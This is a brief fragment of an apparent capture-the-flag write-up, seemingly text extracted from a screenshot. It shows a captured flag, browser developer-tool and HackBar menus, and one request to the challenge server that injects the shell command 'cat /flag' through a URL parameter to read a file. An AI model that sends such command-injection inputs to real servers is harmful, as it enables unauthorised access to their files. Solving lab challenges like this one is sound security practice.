 SHCTF{d27c7271-20dd-4780-9ad9-35996deb968c}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING C
URL
http://entry.shc.tf:37394/api?SSHCTFF=cat /flag
Use POST method